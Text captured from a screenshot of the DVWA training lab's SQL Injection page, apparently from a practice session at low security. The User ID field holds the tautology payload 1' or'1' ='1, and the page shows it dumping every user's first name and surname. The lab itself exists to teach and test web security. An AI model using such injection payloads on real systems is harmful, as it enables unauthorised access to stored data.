 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or'1' ='1
First name: admin
Surname: admin
ID: 1' or'1' ='1
First name: Gordon
Surname: Brown
ID: 1' or'1' ='1
First name: Hack
Surname: Me
ID: 1' or'1' ='1
First name: Pablo
Surname: Picasso
ID: 1' or'1' ='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)